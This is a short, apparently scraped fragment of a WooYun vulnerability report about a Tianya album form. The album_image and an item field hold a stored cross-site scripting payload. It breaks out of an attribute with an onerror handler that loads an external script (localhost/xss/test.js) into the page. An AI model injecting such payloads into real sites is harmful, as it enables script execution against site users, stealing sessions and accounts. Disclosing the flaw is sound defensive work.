 album_name 很好玩的
album_image about:blank" onerror="var _script = document.createElement(&#34;script&#34;);_script.typ...
item-url-1
item-title-1
item-url-2
item-title-2
item-url-3
item-title-3
item-url-4
item-title-4
item-url-5
item-title-5
item-url-6
item-title-6
item-url-7
item-title-7
about:blank" onerror="var _script = document.createElement(&#34;script&#3
4;);_script.type =&#34;text/javascript&#34;;_script.src = &#34;http://localh
ost/xss/test.js&#34;;document.getElementsByTagName(&#34;head&#34;)[0].
appendChild(_script);
item-url-8 请输入天涯URL
item-title-8 请输入文章标题，最多50个字
item-url-9 请输入天涯URL
item-title-9 请输入文章标题，最多50个字
item-url-10 请输入天涯URL
item-title-10 请输入文章标题，最多50个字
addsubmit 保存
www.wooyun.org